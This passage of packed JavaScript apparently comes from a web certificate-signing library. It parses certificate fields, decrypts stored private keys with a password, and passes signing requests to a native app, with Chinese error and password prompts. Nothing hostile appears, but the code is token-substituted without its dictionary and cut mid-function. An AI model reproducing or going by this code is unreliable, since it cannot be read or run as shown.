n=\x226b\x22+n).2Q(n.1e-2,n.1e))+(i=(i=\x226b\x22+i).2Q(i.1e-2,i.1e))+(a=(a=\x226b\x22+a).2Q(a.1e-2,a.1e))+(s=(s=\x226b\x22+s).2Q(s.1e-2,s.1e))+(o=\x226b\x22+o).2Q(o.1e-2,o.1e)}1c\x20K(e){1b\x20t=1g,r=1g;t=3Z.4u(e);do{if(1g==t||\x22\x22==t){r={};1x}2d{r=3D.2V(t)}2a(e){r={}}}3U(0);1d\x20r}1c\x208f(e){1i(1b\x20t=1l\x206W(2*e.1e),r=0;r<e.1e;r++){1b\x20n=e.2q(r);t[2*r]=2e&n,t[2*r+1]=n>>8&2e}1i(1b\x20i=\x22\x22,r=0;r<t.1e;r++)t[r]<16?(i+=\x22%0\x22,i+=t[r].2o(16)):(i+=\x22%\x22,i+=t[r].2o(16));1d\x20lm(i)}1c\x20L(e){4W={};2d{t=1v.1h.5i(1v.1r.6M(e)),t=1v.1J.bY(t)}2a(e){1d\x201g}4W.k8=\x22\x22;1i(1b\x20t,r=0;r<t.6T.1e;r++)if(\x222.5.29.32\x22==t.6T[r].id){1b\x20n=t.6T[r].1z,i=n.1E(\x221at\x20=\x22);4W.k8=n.2Q(i+13,n.1e)}4W.2u={};1i(1b\x20r=0;r<t.2u.3s.1e;r++){1b\x20a;\x22C\x22==(a=t.2u.3s[r]).5H&&(4W.2u.C=a.1z),\x22O\x22==a.5H&&(1g==4W.2u.O&&(4W.2u.O=[]),4W.2u.O.1B(a.1z)),\x22OU\x22==a.5H&&(1g==4W.2u.OU&&(4W.2u.OU=[]),4W.2u.OU.1B(a.1z)),\x22CN\x22==a.5H&&(4W.2u.CN=a.1z)}4W.2u.SN=t.6J.7y(),4W.2F={};1i(1b\x20r=0;r<t.2F.3s.1e;r++){1b\x20a;\x22C\x22==(a=t.2F.3s[r]).5H&&(4W.2F.C=a.1z),\x22O\x22==a.5H&&(1g==4W.2F.O&&(4W.2F.O=[]),4W.2F.O.1B(a.1z)),\x22OU\x22==a.5H&&(1g==4W.2F.OU&&(4W.2F.OU=[]),4W.2F.OU.1B(a.1z)),\x22CN\x22==a.5H&&(4W.2F.CN=a.1z)}1d\x204W}1c\x20H(e){1i(1b\x20t={},r=[\x22ng\x22,\x22kb\x22,\x22sb\x22,\x22ka\x22,\x22c9\x22,\x22c8\x22,\x22k9\x22,\x22sc\x22,\x22kc\x22,\x22kd\x22,\x22sd\x22],n=e;n.1e>0;){1b\x20i=n.2Q(0,n.1E(\x22=\x22));if(!j(r,i))1d\x203Y;1b\x20a=(n=n.2Q(n.1E(\x22=\x22)+1,n.1e)).1e,s=n.1E(\x22,UP\x22),o=n.1E(\x22,UQ\x22);s>0&&s<a&&(a=s),o>0&&o<a&&(a=o);1b\x20c=n.2Q(0,a);\x22c8\x22==i||\x22c9\x22==i||\x22kd\x22==i||\x22kc\x22==i?(t[i]||(t[i]=[]),t[i].1B(c)):t[i]=c,n=n.2Q(a+1,n.1e)}1d\x20t}1c\x20V(){1b\x20e,r={},n=5I.4u(\x229n\x22);if(t.3j.7i){e=(fZ=1v.8m.je(1v.1h.5i(1v.1r.6M(t.3j.7i)),1v.1r.6M(n))).9I({8n:1v.1J.1O.9S})[1v.1J.1O.9S][0].1L;1i(1b\x20i=fZ.9I({8n:1v.1J.1O.7z})[1v.1J.1O.7z],a=0;a<i.1e;a++){1b\x20s=i[a].6o;if(s.6x.n.1y[0]==e.n.1y[0]&&s.6x.n.1y[1]==e.n.1y[1]){7R=fZ.9I({8n:1v.1J.1O.7z})[1v.1J.1O.7z][a].6o;1x}}7R||(7R=fZ.9I({8n:1v.1J.1O.7z})[1v.1J.1O.7z][0].6o)}1D\x20t.3j.c7&&(7R=1v.1h.5i(1v.1r.6M(t.3j.7Q)),7R=1v.1J.bY(7R),e=J(t.3j.c7,1v.1r.6M(n)));1d\x20r.az=e,r.7R=7R,r}1c\x20M(){1b\x20e={},r=5I.4u(\x229n\x22);if(t.3j.7i)1b\x20n=k7(t.3j.7i,1v.1r.6M(r));1d\x20e.az=n.em,e.7R=n.Ax,e}1c\x20j(e,t){1i(1b\x20r\x20in\x20e)if(e[r]==t)1d!0;1d!1}1c\x20J(e,t,r){1b\x20n=1g;2d{if(1R.1e<3){1b\x20i=1v.md.3R.1u();i.2n(t);1b\x20a=i.2W().1G(),s=1v.2K.gB(\x225U-2H\x22,a);s.2J({iv:\x22\x22}),s.2n(1v.1r.1N(1v.1r.6M(e))),s.9y();1b\x20o=s.5N.1y.5C(\x22||\x22);\x22nb\x22==o[8]&&(n=1v.1J.gU(1l\x201v.4U.1F(o[1],16),1l\x201v.4U.1F(o[0],16),1l\x201v.4U.1F(o[7],16),1l\x201v.4U.1F(o[2],16),1l\x201v.4U.1F(o[3],16),1l\x201v.4U.1F(o[4],16),1l\x201v.4U.1F(o[5],16),1l\x201v.4U.1F(o[6],16)))}1D\x20n=1v.1J.gU(1l\x201v.4U.1F(r.n,16),1l\x201v.4U.1F(r.e,16),1l\x201v.4U.1F(r.d,16),1l\x201v.4U.1F(r.p,16),1l\x201v.4U.1F(r.q,16),1l\x201v.4U.1F(r.dP,16),1l\x201v.4U.1F(r.dQ,16),1l\x201v.4U.1F(r.bR,16))}2a(e){n=1g}1d\x20n}1c\x20q(e){if(e){1b\x20t={};1d\x20t.n=e.n.2o(16),t.e=e.e.2o(16),t.d=e.d.2o(16),t.p=e.p.2o(16),t.q=e.q.2o(16),t.dP=e.dP.2o(16),t.dQ=e.dQ.2o(16),t.bR=e.bR.2o(16),t}}1a.UR=1c(){1d\x20t.aX(\x22cn\x22)},1a.US=1c(){1d\x20t.aX(\x222u\x22)},1a.UT=1c(){1d\x20t.aX(\x222F\x22)},1a.UU=1c(){1d\x20t.aX(\x227B\x22)},1a.UV=1c(){1d\x20t.aX(\x226z\x22)},1a.UW=1c(){1d\x20t.aX(\x225W\x22)},1a.aX=1c(e){1d\x20t.3j&&1o\x200!==t.3j[e]?t.3j[e]:\x22\x22},1a.s8=1c(e){if(\x222x\x22!=1t\x20e)1d\x203Y;t.8I=e},1a.jC=1c(e,n,i,a){if(8S==e&&1g==r[3])gr.lb(\x22輸入密碼\x22,\x22請輸入憑證密碼\x22,\x22\x22,\x22取消\x22,\x22確認\x22,[\x22o4\x22,r[0],r[1],r[2],r[3],r[4],r[5],r[6],r[7],r[8],5u]);1D{1b\x20s,s;if(!(s=5I.4u(\x223j\x22))||\x221g\x22===s)\x222x\x22==1t(s=w(r[0],r[4],r[5],r[3]))&&5I.6f(\x223j\x22,3D.3K(s));1b\x20o=r[8];r=1g,t.3J(o,e,n,a)}},1a.rN=1c(e,n,i,a){1b\x20s=r[2];r=1g,t.3J(s,e,n,a)},1a.jG=1c(e,n,i,a){1b\x20s=r[2];r=1g,t.3J(s,e,n,a)},1a.rR=1c(e,n,i,a){1b\x20s=r[0];r=1g,t.3J(s,e,n,a)},1a.rS=1c(e,n,i,a){1b\x20s=r[0];r=1g,t.3J(s,e,n,a)},1a.3J=1c(e,r,n,i){if(\x221S\x22==1t\x20e&&0==e.1E(\x22a7.8I.5u.\x22)){1b\x20a=e.2Q(30,e.1e);t.8I.5u[a](r,n,\x22\x22,i)}1D\x20if(\x221S\x22==1t\x20e&&0==e.1E(\x225u.\x22)){1b\x20a=e.2Q(8,e.1e);t[a](r,n,\x22\x22,i)}1D\x20e&&\x22[2x\x20AL]\x22==={}.2o.1H(e)?e(r,n,\x22\x22,i):2N[e](r,n,\x22\x22,i)}}2d{nZ=ib.o5}2a(t){}if(nZ&&ib(1c(e){1b\x20t=\x221.5.0.5\x22,r=4S(\x221au/1v\x22);1d\x201l\x201c(){1b\x20e=1a;5u=e;1b\x20n=1g,i=1g,a=1g,s=!1;2z.2P.1E(\x22TV\x22)>-1&&(s=!0);1b\x20o=!0;1c\x20c(){if(!o)1d!1;1b\x20e=!1;2d{2N.8b&&2N.8b!=2N&&2N.8b.5u&&2N.3h.s7===2N.8b.3h.s7&&(2N.8b.5u.s8(2N),e=!0)}2a(t){e=!1}1d\x20e}1c\x20l(t,n,i,a){1c\x20s(e,t,n,i,a,s){1b\x20o=1g,c=1g;3G(o=r.7N.jr(),n){1C\x200:4H:o.3I=r.1r.1N(I(e),\x224G\x22);1x;1C\x201:o.3I=r.1r.1N(e,\x225F\x22);1x;1C\x202:\x222y\x22==1t\x208J?o.3I=r.1r.1N(e,\x225F\x22):o.3I=r.1r.1N(8J.dH(e),\x224G\x22)}o.gY(a);1b\x20l={1L:s,5l:a,8F:t};1d\x20d&&(l.aq=[{1k:r.1J.1O.8w,1z:r.1J.1O.1y},{1k:r.1J.1O.gL},{1k:r.1J.1O.iz}]),o.n1(l),o.4K(),(c=(c=(c=i?r.7N.mZ(o):r.7N.UG(o)).2k(/\x5c-----4d\x209l-----/g,\x22\x22)).2k(/\x5c-----3W\x209l-----/g,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22)}1b\x20o=\x22\x22,c=1g,l=1g;do{if((1g==e.3j||1g!=n)&&(f(n,i),1))1x;1b\x20u=ay&a;3G(u){1C\x200:4H:u=r.1J.1O.2T;1x;1C\x206P:u=r.1J.1O.3L;1x;1C\x207V:u=r.1J.1O.3R;1x;1C\x208A:u=r.1J.1O.4m}1b\x20h=hu&a;h=7l!=h;1b\x20p=15&a,d=!1,g=B();if(l=g.az,c=g.7R,\x221S\x22==1t\x20t)o=s(t,u,p,h,c,l);1D\x20if(1Q.4O(t)){o=\x22\x22;1i(1b\x20y=0;y<t.1e;y++)o=o+\x22||\x22+s(t[y],u,p,h,c,l);o=o.2Q(2,o.1e)}}3U(0);1d\x20o}1c\x20u(t,n,i,a){1c\x20s(e,t,n,i,a){1b\x20s=1g;3G(u=t.1u(),n){1C\x200:4H:u.2n(I(e));1x;1C\x201:u.2n(e,\x225F\x22);1x;1C\x202:\x222y\x22==1t\x208J?u.2n(e,\x225F\x22):u.2n(8J.dH(e))}1d\x20i?r.1r.9x(a.4K(u)):r.1r.7e(a.4K(u))}1b\x20o,c=1g,l=1g,u=1g;do{if((1g==e.3j||1g!=n)&&(f(n,i),1))1x;1b\x20h=ay&a;3G(h){1C\x200:4H:h=r.md.2T;1x;1C\x206P:h=r.md.3L;1x;1C\x207V:h=r.md.3R;1x;1C\x208A:h=r.md.4m}1b\x20p=hu&a;p=3m!=p;1b\x20d=15&a,g=B();if(l=g.az,c=g.7R,\x221S\x22==1t\x20t)o=s(t,h,d,p,l);1D\x20if(1Q.4O(t)){o=\x22\x22;1i(1b\x20y=0;y<t.1e;y++)o=o+\x22||\x22+s(t[y],h,d,p,l);o=o.2Q(2,o.1e)}}3U(0);1d\x20o}1c\x20h(t,n,i){1c\x20a(e,t){1b\x20n=r.1J.1O[t],i=r.1h.4h(n).1G(),a=r.1h.1u(r.1h.1p.1w,r.1h.1s.1W,!0,[]),s=r.1h.1u(r.1h.1p.1w,r.1h.1s.1W,!0,[]);s.1z.1B(r.1h.1u(r.1h.1p.1w,r.1h.1s.2p,!1,i)),s.1z.1B(r.1h.1u(r.1h.1p.1w,r.1h.1s.7A,!1,\x22\x22));1b\x20o=r.1h.1u(r.1h.1p.1w,r.1h.1s.4T,!1,r.1r.7I(e));1d\x20a.1z.1B(s),a.1z.1B(o),r.1h.4P(a).1G()}1c\x20s(e){if(e.1e<=0)1d!1;1i(1b\x20t=!0,r=e[0].1e,n=1;n<e.1e;n++)if(e[n].1e!=r){t=!1;1x}1d\x20t}1b\x20o=1g;do{if((1g==e.3j||1g!=n)&&(f(n,i),1))1x;if(\x221S\x22==1t\x20t)u=t.1e;1D{if(!s(t))1x;u=t[0].1e}3G(u){1C\x2020:l=\x223L\x22;1x;1C\x2040:l=\x222T\x22;1x;1C\x2064:l=\x223R\x22;1x;1C\x20128:l=\x224m\x22;1x;1C\x203m:l=\x221av\x22}if(o=B(),\x221S\x22==1t\x20t)fY=a(t,l),c=r.1J.4B.4z(fY,o.az,1),c=r.1r.7e(c);1D\x20if(1Q.4O(t)){c=\x22\x22;1i(1b\x20c,l,u,h=0;h<t.1e;h++){fY=a(t[h],l);1b\x20p=r.1J.4B.4z(fY,o.az,1);c=c+\x22||\x22+r.1r.7e(p)}c=c.2Q(2,c.1e)}}3U(0);1d\x20c}1c\x20f(e,t,n,i){1b\x20a=-1,s=[],o=S(),c=1g,l=1g,u={},h=1g,f=\x22\x22,y=!1,m=!1,v=!1;do{2d{3Z}2a(e){a=ez,h=1g;1x}if(6P==(ay&n)&&(y=!0),A=3&n,4==(4&n)&&(m=!0),8==(8&n)&&(v=!0),I=iK&n,1g==e||\x22\x22==e||\x22//S\x22!=e.2Q(0,3)&&\x22//I\x22!=e.2Q(0,3)||\x22//\x22!=e.2Q(e.1e-2,e.1e)){a=3Y,h=1g;1x}if(1g!=t&&\x22\x22!=t&&(14!=t.1e||bv(t))){a=3Y,UJ=1g;1x}l=e.2k(/^\x5c/\x5c/|\x5c/\x5c/\x5cs*$/g,\x22\x22).2k(/\x5cs*=\x5cs*/gm,\x22=\x22).5C(\x22//\x22);1i(1b\x20E=0;E<l.1e;E++)s[E]=T(l[E]);if(w(s,3Y)||\x22\x22==s[0]){a=3Y,h=1g;1x}1i(1b\x20b\x20in\x20o){if((c=o[b]).7Q=3D.2V(3Z.4u(b)).7Q,R=v?d(c,s):p(c,s),\x22\x22!=t)c.5W<t&&(R=!1);1D\x20if(m){1b\x20A,I,R,B,P=C(1l\x204r);c.5W<P&&(R=!1)}R&&1g!=3Z.4u(b)&&\x22\x22!=3Z.4u(b)&&(u[b]=c)}1i(1b\x20F\x20in\x20u)if(1g!=h)3G(I){1C\x200:1C\x2016:h.6z<=u[F].6z&&(f=F,h=u[F]);1x;1C\x2032:h.6z>=u[F].6z&&(f=F,h=u[F]);1x;1C\x2064:4H:h.5W<=u[F].5W&&(f=F,h=u[F]);1x;1C\x20128:h.5W>=u[F].5W&&(f=F,h=u[F])}1D\x20f=F,h=u[F];if(1g==h){a=jD,h=1g;1x}if(h.7i=3D.2V(3Z.4u(f)).7i,h.c7=3D.2V(3Z.4u(f)).c7,h.eA=3D.2V(3Z.4u(f)).eA,h.7Q=3D.2V(3Z.4u(f)).7Q,!y){1b\x20U=1g;if(5I.cl(\x229n\x22),h.7i){1b\x20N=g(h.7i,i),O;if(!N){a=8S,h=1g;1x}if(U=h.7Q,!(O=N.9I({8n:r.1J.1O.9S})[r.1J.1O.9S][0].1L)){a=8S,h=1g;1x}}1D{if(!h.c7){a=dF,h=1g;1x}1b\x20O;if(!(O=x(h.c7,i))){a=8S,h=1g;1x}U=h.7Q}5I.6f(\x229n\x22,r.1r.7e(i))}}3U(0);1d\x201g!=h?h:a}1c\x20p(e,t){1b\x20r=R(e.7Q),n=r.2u;r.2F;1i(1b\x20i=r.k8.5C(\x22.\x22)[0],a=!1,s=0;s<t.1e;s++){1b\x20o=!1;if(t[s].k9==n.C&&(1g==n.O||1g!=t[s].c8&&t[s].c8.1e==n.O.1e)){1i(1b\x20c=0;1g!=n.O&&c<n.O.1e;c++)w(t[s].c8,n.O[c])||(o=!0);if(!o&&(1g==n.OU||1g!=t[s].c9&&t[s].c9.1e==n.OU.1e)){1i(1b\x20c=0;1g!=n.OU&&c<n.OU.1e;c++)w(t[s].c9,n.OU[c])||(o=!0);if(!o&&t[s].ka==n.CN&&t[s].ng==e.cs&&t[s].kb==i){a=!0;1x}}}}1d\x20a}1c\x20d(e,t){1i(1b\x20r=R(e.7Q),n=r.2u,i=r.2F,a=r.k8.5C(\x22.\x22)[0],s=!1,o=0;o<t.1e;o++){1b\x20c=!0;1i(1b\x20l\x20in\x20t[o])if(\x22sb\x22==l)t[o][l].7y()!=n.SN&&(c=!1);1D\x20if(\x22ka\x22==l)0>n.CN.1E(t[o][l])&&(c=!1);1D\x20if(\x22c9\x22==l)1i(1b\x20u=0;u<t[o][l].1e;u++)w(n.OU,t[o][l][u])||(c=!1);1D\x20if(\x22c8\x22==l)1i(1b\x20u=0;u<t[o][l].1e;u++)w(n.O,t[o][l][u])||(c=!1);1D\x20if(\x22k9\x22==l)t[o][l]!=n.C&&(c=!1);1D\x20if(\x22sc\x22==l)t[o][l]!=i.CN&&(c=!1);1D\x20if(\x22kc\x22==l)1i(1b\x20u=0;u<t[o][l].1e;u++)w(i.OU,t[o][l][u])||(c=!1);1D\x20if(\x22kd\x22==l)1i(1b\x20u=0;u<t[o][l].1e;u++)w(i.O,t[o][l][u])||(c=!1);1D\x22sd\x22==l?t[o][l]!=i.C&&(c=!1):\x22ng\x22==l?t[o][l]!=e.cs&&(c=!1):\x22kb\x22==l&&t[o][l]!=a&&(c=!1);if(s=s||c)1x}1d\x20s}1c\x20g(e,t){1b\x20n=!1,i=1g;2d{i=r.8m.je(r.1h.5i(r.1r.6M(e)),t),n=!0}2a(e){}1d\x20i}1c\x20y(e){1b\x20t=e,n=!1,i=\x22\x22,a=1g;do{if(\x22\x22==(t=t.2k(/(^\x5cs*-+[^-]+-+\x5cs*)|(\x5cs*-+[^-]+-+\x5cs*$)|\x5cn|\x5cr/g,\x22\x22)))1x;1i(1b\x20s=0;s<t.1e;s++)i+=t.4N(s),s>0&&s%64==63&&(i+=\x22\x5cn\x22);t=\x22-----4d\x209l-----\x5cn\x22+i+\x22-----3W\x209l-----\x22;2d{p7=r.7N.mY(t)}2a(e){p7=1g}if(1g==p7)1x;1i(1b\x20s=0;s<p7.8G.1e;s++){n=!1;1i(1b\x20o=0;o<p7.8G.1e;o++)if(p7.8G[o].jc(p7.8G[s])){n=!0;1x}if(0==n){a=p7.8G[s];1x}}}3U(0);1d\x20a}1c\x20m(e){1i(1b\x20t=\x22\x22,r=\x22E,CN,OU,O,L,ST,C\x22,n=\x22\x22,i=\x22\x22,a=0;a<7;a++)n=r.5C(\x22,\x22)[a],\x22@@\x22==(i=1g==e.du(n)?\x22\x22:e.du(n).1z)&&(i=\x22\x22),\x22\x22!=i&&(\x22\x22!=t&&(t+=\x22,\x20\x22),t+=n+\x22=\x22+i);1d\x20t}1c\x20v(e,t){1b\x20r=A(\x22se\x22);r[(1l\x204r).9P().2o()]={9f:e,6x:t},3Z.6f(\x22se\x22,3D.3K(r))}1c\x20S(){1d\x20A(\x22k2\x22)}1c\x20E(e,t){1b\x20r=\x22nb\x22+(1l\x204r).9P().2o(),n=S();1d\x20n[r]={cn:e.cn,2F:e.2F,2u:e.2u,7B:e.7B,6z:e.6z,5W:e.5W,cs:e.cs},3Z.6f(\x22k2\x22,3D.3K(n)),3Z.6f(r,3D.3K(e)),r}1c\x20b(e){1d\x20e?\x27\x22sn\x22:\x22\x27+e.7B+\x27\x22,\x22cn\x22:\x22\x27+e.cn+\x27\x22,\x22UK\x22:\x22\x27+e.6z+\x27\x22,\x22UL\x22:\x22\x27+e.5W+\x27\x22,\x22UM\x22:\x22\x27+e.2F+\x27\x22,\x22UN\x22:\x22\x27+e.2u+\x27\x22,\x22eA\x22:\x22\x27+e.eA+\x27\x22,\x227Q\x22:\x22\x27+e.7Q+\x27\x22,\x22cs\x22:\x22\x27+e.cs+\x27\x22\x27:\x22\x22}1c\x20C(e){1b\x20t=\x22\x22,r=\x22\x22,n=\x22\x22,i=\x22\x22,a=\x22\x22,s=\x22\x22,o=\x22\x22;1d\x20r=e.AF(),n=e.AG()+1,i=e.AH(),a=e.AI(),s=e.AJ(),o=e.AK(),r=(r=\x22UO\x22+r).2Q(r.1e-4,r.1e),i=(i=\x226b\x22+(n=(n=\x226b\x22+n).2Q(n.1e-2,n.1e))).2Q(i.1e-2,i.1e),r+n+i+(a=(a=\x226b\x22+a).2Q(a.1e-2,a.1e))+(s=(s=\x226b\x22+s).2Q(s.1e-2,s.1e))+(o=\x226b\x22+o).2Q(o.1e-2,o.1e)}1c\x20A(e){1b\x20t=1g,r=1g;t=3Z.4u(e);do{if(1g==t||\x22\x22==t){r={};1x}2d{r=3D.2V(t)}2a(e){r={}}}3U(0);1d\x20r}1c\x20I(e){1i(1b\x20t=1l\x206W(2*e.1e),r=0;r<e.1e;r++){1b\x20n=e.2q(r);t[2*r]=2e&n,t[2*r+1]=n>>8&2e}1i(1b\x20i=\x22\x22,r=0;r<t.1e;r++)t[r]<16?(i+=\x22%0\x22,i+=t[r].2o(16)):(i+=\x22%\x22,i+=t[r].2o(16));1d\x20lm(i)}1c\x20R(e){4W={};2d{t=r.1h.5i(r.1r.6M(e)),t=r.1J.bY(t)}2a(e){1d\x201g}4W.2u={};1i(1b\x20t,n=0;n<t.2u.3s.1e;n++){1b\x20i;\x22C\x22==(i=t.2u.3s[n]).5H&&(4W.2u.C=i.1z),\x22O\x22==i.5H&&(1g==4W.2u.O&&(4W.2u.O=[]),4W.2u.O.1B(i.1z)),\x22OU\x22==i.5H&&(1g==4W.2u.OU&&(4W.2u.OU=[]),4W.2u.OU.1B(i.1z)),\x22CN\x22==i.5H&&(4W.2u.CN=i.1z)}4W.2u.SN=t.6J.7y(),4W.2F={};1i(1b\x20n=0;n<t.2F.3s.1e;n++){1b\x20i;\x22C\x22==(i=t.2F.3s[n]).5H&&(4W.2F.C=i.1z),\x22O\x22==i.5H&&(1g==4W.2F.O&&(4W.2F.O=[]),4W.2F.O.1B(i.1z)),\x22OU\x22==i.5H&&(1g==4W.2F.OU&&(4W.2F.OU=[]),4W.2F.OU.1B(i.1z)),\x22CN\x22==i.5H&&(4W.2F.CN=i.1z)}1d\x204W}1c\x20T(e){1i(1b\x20t={},r=[\x22kb\x22,\x22sb\x22,\x22ka\x22,\x22c9\x22,\x22c8\x22,\x22k9\x22,\x22sc\x22,\x22kc\x22,\x22kd\x22,\x22sd\x22],n=e;n.1e>0;){1b\x20i=n.2Q(0,n.1E(\x22=\x22));if(!w(r,i))1d\x203Y;1b\x20a=(n=n.2Q(n.1E(\x22=\x22)+1,n.1e)).1e,s=n.1E(\x22,UP\x22),o=n.1E(\x22,UQ\x22);s>0&&s<a&&(a=s),o>0&&o<a&&(a=o);1b\x20c=n.2Q(0,a);\x22c8\x22==i||\x22c9\x22==i||\x22kd\x22==i||\x22kc\x22==i?(t[i]||(t[i]=[]),t[i].1B(c)):t[i]=c,n=n.2Q(a+1,n.1e)}1d\x20t}1c\x20B(){1b\x20t,n={},i=5I.4u(\x229n\x22);if(e.3j.7i){t=(fZ=r.8m.je(r.1h.5i(r.1r.6M(e.3j.7i)),r.1r.6M(i))).9I({8n:r.1J.1O.9S})[r.1J.1O.9S][0].1L;1i(1b\x20a=fZ.9I({8n:r.1J.1O.7z})[r.1J.1O.7z],s=0;s<a.1e;s++){1b\x20o=a[s].6o;if(o.6x.n.1y[0]==t.n.1y[0]&&o.6x.n.1y[1]==t.n.1y[1]){7R=fZ.9I({8n:r.1J.1O.7z})[r.1J.1O.7z][s].6o;1x}}7R||(7R=fZ.9I({8n:r.1J.1O.7z})[r.1J.1O.7z][0].6o)}1D\x20e.3j.c7&&(7R=r.1h.5i(r.1r.6M(e.3j.7Q)),7R=r.1J.bY(7R),t=x(e.3j.c7,r.1r.6M(i)));1d\x20n.az=t,n.7R=7R,n}1c\x20w(e,t){1i(1b\x20r\x20in\x20e)if(e[r]==t)1d!0;1d!1}1c\x20x(e,t,n){1b\x20i=1g;2d{if(1R.1e<3){1b\x20a=r.md.3R.1u();a.2n(t);1b\x20s=a.2W().1G(),o=r.2K.gB(\x225U-2H\x22,s);o.2J({iv:\x22\x22}),o.2n(r.1r.1N(r.1r.6M(e))),o.9y();1b\x20c=o.5N.1y.5C(\x22||\x22);\x22nb\x22==c[8]&&(i=r.1J.gU(1l\x20r.4U.1F(c[1],16),1l\x20r.4U.1F(c[0],16),1l\x20r.4U.1F(c[7],16),1l\x20r.4U.1F(c[2],16),1l\x20r.4U.1F(c[3],16),1l\x20r.4U.1F(c[4],16),1l\x20r.4U.1F(c[5],16),1l\x20r.4U.1F(c[6],16)))}1D\x20i=r.1J.gU(1l\x20r.4U.1F(n.n,16),1l\x20r.4U.1F(n.e,16),1l\x20r.4U.1F(n.d,16),1l\x20r.4U.1F(n.p,16),1l\x20r.4U.1F(n.q,16),1l\x20r.4U.1F(n.dP,16),1l\x20r.4U.1F(n.dQ,16),1l\x20r.4U.1F(n.bR,16))}2a(e){i=1g}1d\x20i}1c\x20P(e){if(e){1b\x20t={};1d\x20t.n=e.n.2o(16),t.e=e.e.2o(16),t.d=e.d.2o(16),t.p=e.p.2o(16),t.q=e.q.2o(16),t.dP=e.dP.2o(16),t.dQ=e.dQ.2o(16),t.bR=e.bR.2o(16),t}}1a.TW=1c(e){o=e},1a.aI=1c(t,r,i,a,o,l,u,h,p){if(3Z.6f(\x22rM\x22,\x22TX\x22),3Z.cl(\x22rM\x22),c()&&0==(Aq&l))1d\x20n=[t,r,i,a,o,l,u,h,p],1o\x202N.8b.5u.aI(t,r,i,a,o,l,u,h,\x22a7.8I.5u.jC\x22);if(s)2d{1o\x200===p&&(p=\x22TY\x22);1b\x20d=1I.4s(p),g=2z.2P;1d\x201I.3C()?(1I.3d.aI(t,r,i,a,o,1I.6u(l),u,h,d),0):g.1E(\x223q\x22)>0||g.1E(\x223r\x22)>0?(2G.3h=\x223i::aI::\x22+3w(t+2f+r+2f+i+2f+a+2f+o+2f+l+2f+u+2f+h+2f+d),0):1}2a(e){1d\x202w(e),-1}if(1R.1e<=4)1d\x20f(t,o,l,a);1b\x20y=0,m=\x22成功\x22,v=\x22\x22;do{1b\x20S=f(t,o,l,a);if(\x227d\x22==1t\x20S){3G(S){1C\x203Y:y=3Y,m=\x22參數錯誤\x22;1x;1C\x20jD:y=jD,m=\x22無憑證\x22;1x;1C\x208S:if(1g==a&&0>\x22a7.8I.5u.jC\x22.1E(p))1d\x201o\x20gr.lb(\x22輸入密碼\x22,\x22請輸入憑證密碼\x22,\x22\x22,\x22取消\x22,\x22確認\x22,[\x22aI\x22,t,r,i,a,o,l,u,h,p,5u]);y=8S,m=\x22憑證密碼錯誤\x22;1x;1C\x20dF:y=dF,m=\x22讀取憑證失敗\x22;1x;1C\x20ez:y=ez,m=\x22無法存取儲存區\x22;1x;4H:y=n9,m=\x22一般錯誤\x22}1x}0==(ay&l)&&(e.3j=S,5I.6f(\x223j\x22,3D.3K(S))),v=\x22{\x22+b(S)+\x22}\x22}3U(0);e.3J(p,y,m,v)},1a.fN=1c(t,i,a,o){if(c())1d\x20n=[t,i,a],1o\x202N.8b.5u.fN(t,i,\x22a7.8I.5u.rN\x22);if(s)2d{1o\x200===a&&(a=\x22TZ\x22);1b\x20u=!1,h=t;if(\x22[2x\x201Q]\x22===7t.1n.2o.1H(t)){1i(6i=0,u=!0;6i<t.1e;++6i){1b\x20f=t[6i],p=r.1r.3t.4G.3O(r.1r.9R.5F.3O(f)),d=r.1r.3t.7m.3O(r.1r.3t.4G.4Y(p));t[6i]=d}h=t.5D(\x22#\x22)}1b\x20g=1I.4s(a),y=2z.2P;1d\x201I.3C()?(u?1I.3d.rO(t,1I.6u(i),g):1I.3d.fN(t,1I.6u(i),g),0):y.1E(\x223q\x22)>0||y.1E(\x223r\x22)>0?(2G.3h=u?\x223i::rO::\x22+3w(h+2f+i+2f+g):\x223i::fN::\x22+3w(h+2f+i+2f+g),0):1}2a(e){1d\x202w(e),-1}if(1R.1e>=4)1d\x20l(t,i,a,o);1b\x20m=1g,v=0,S=\x22成功\x22,E=\x22\x22;do{if(1g==t||t.1e<=0){v=3Y,S=\x22參數錯誤\x22;1x}1b\x20C=5I.4u(\x223j\x22);C&&(e.3j=3D.2V(C));1b\x20A=5I.4u(\x229n\x22);if(!e.3j||1g==A){v=dG,S=\x22執行簽章時，尚未選擇簽章憑證\x22;1x}if(1g==(m=l(t,1g,1g,i))||\x22\x22==m){v=jF,S=\x22簽章失敗\x22;1x}E=\x22{\x22+b(e.3j)+\x27,\x224e\x22:\x22\x27+m+\x27\x22}\x27}3U(0);e.3J(a,v,S,E)},1a.fO=1c(t,i,a,o){if(c())1d\x20n=[t,i,a],1o\x202N.8b.5u.fO(t,i,\x22a7.8I.5u.jG\x22);if(s)2d{1o\x200===a&&(a=\x22U0\x22);1b\x20l=!1,h=t;if(\x22[2x\x201Q]\x22===7t.1n.2o.1H(t)){1i(6i=0,l=!0;6i<t.1e;++6i){1b\x20f=t[6i],p=r.1r.3t.4G.3O(r.1r.9R.5F.3O(f)),d=r.1r.3t.7m.3O(r.1r.3t.4G.4Y(p));t[6i]=d}h=t.5D(\x22#\x22)}1b\x20g=1I.4s(a),y=2z.2P;1d\x201I.3C()?(l?1I.3d.rP(h,1I.6u(i),g):1I.3d.fO(h,1I.6u(i),g),0):y.1E(\x223q\x22)>0||y.1E(\x223r\x22)>0?(2G.3h=l?\x223i::rP::\x22+3w(h+2f+i+2f+g):\x223i::fO::\x22+3w(h+2f+i+2f+g),0):1}2a(e){1d\x202w(e),-1}if(1R.1e>=4)1d\x20u(t,i,a,o);1b\x20m=1g,v=0,S=\x22成功\x22,E=\x22\x22;do{if(1g==t||t.1e<=0){v=3Y,S=\x22參數錯誤\x22;1x}1b\x20C=5I.4u(\x223j\x22);C&&(e.3j=3D.2V(C));1b\x20A=5I.4u(\x229n\x22);if(!e.3j||1g==A){v=dG,S=\x22執行簽章時，尚未選擇簽章憑證\x22;1x}if(1g==(m=u(t,1g,1g,i))||\x22\x22==m){v=jF,S=\x22簽章失敗\x22;1x}E=\x27{\x224e\x22:\x22\x27+m+\x27\x22,\x27+b(e.3j)+\x22}\x22}3U(0);e.3J(a,v,S,E)},1a.fP=1c(t,i,a){if(c())1d\x20n=[t,i],1o\x202N.8b.5u.fP(t,\x22a7.8I.5u.jG\x22);if(s)2d{1o\x200===i&&(i=\x22U1\x22);1b\x20o=!1,l=t;if(\x22[2x\x201Q]\x22===7t.1n.2